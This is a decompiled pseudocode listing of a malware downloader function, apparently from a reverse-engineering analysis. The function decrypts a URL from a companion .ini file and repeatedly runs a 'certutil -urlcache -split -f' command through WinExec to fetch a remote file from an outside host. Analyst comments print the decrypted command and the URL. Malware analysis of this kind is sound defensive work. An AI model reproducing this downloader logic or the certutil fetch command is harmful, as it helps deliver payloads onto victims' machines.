 1 signed int sub_100019E1()
2 {
3 WCHAR *v0; // eax
4 int v1; // eax
5 int v2; // eax
6 int v4; // eax
7 unsigned __int8 *v5; // eax
8 int v6; // esi
9 CHAR v7; // [esp+Ch] [ebp-318h]
10 char v8; // [esp+110h] [ebp-214h]
11 CHAR v9; // [esp+214h] [ebp-110h]
12 int v10; // [esp+318h] [ebp-Ch]
13 int v11; // [esp+31Ch] [ebp-8h]
14 int v12; // [esp+320h] [ebp-4h]
15
16 memset_10002DB0((unsigned __int8 *)&unk_10005910, 0, 0x208u);
17 GetModuleFileNameW(dword_100056B4, &unk_10005910, 260);
18 v0 = (WCHAR *)StrRChrW(&unk_10005910, 0, 46);
19 lstrcpyW(v0, L".ini");
20 memset_10002DB0((unsigned __int8 *)&v9, 0, 0x104u);
21 v1 = lstrlenA(String);
22 decryptstr_10001470((int)String, (int)&v9, v1);// "cmd /c certutil -urlcache -split -f ""%s"" ""%ws"""
23 v2 = CreateFileW(&unk_10005910, 0x10000000, 1, 0, 3, 32, 0);
24 v11 = v2;
25 if ( v2 == -1 )
26 return 0;
27 v4 = GetFileSize(v2, 0);
28 v12 = v4;
29 if ( !v4 )
30 return 0;
31 v5 = (unsigned __int8 *)LocalAlloc(64, v4);
32 v6 = (int)v5;
33 if ( !v5 )
34 return 0;
35 memset_10002DB0(v5, 0, v12);
36 ReadFile(v11, v6, v12, &v10, 0);
37 CloseHandle(v11);
38 memset_10002DB0((unsigned __int8 *)&v8, 0, 0x104u);
39 decryptstr_10001470(v6, (int)&v8, v12); // "http://clean.1apps.com/4.txt"
40 LocalFree(v6);
41 memset_10002DB0((unsigned __int8 *)&v7, 0, 0x104u);
42 wsprintfA(&v7, &v9, &v8, L"temp.ini"); // "cmd /c certutil -urlcache -split -f ""http://clean.1apps.com/4.txt"" ""temp.ini"""
43 do
44 {
45 WinExec(&v7, 0);
46 Sleep(60000u);
47 }
48 while ( !sub_10001B49() );
49 return 1;
50 }